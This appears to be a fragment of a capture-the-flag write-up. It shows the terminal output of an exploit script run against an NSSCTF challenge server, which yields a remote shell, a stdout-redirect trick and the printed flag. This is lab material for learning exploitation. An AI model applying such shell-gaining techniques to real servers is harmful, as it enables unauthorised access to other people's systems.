 xzz911@ubuntu:~/Desktop$ python3 888.py
[+] Opening connection to node2.anna.nssctf.cn on port 28203: Done
[*] Switching to interactive mode
$ exec 1>&0
$
$ ls
bin
dev
flag
lib
lib32
lib64
libx32
vuln
$ cat flag
NSSCTF{2584262b-d4c4-4b9b-bb76-c458358af2dd}
$
CSDN @Xzzzz911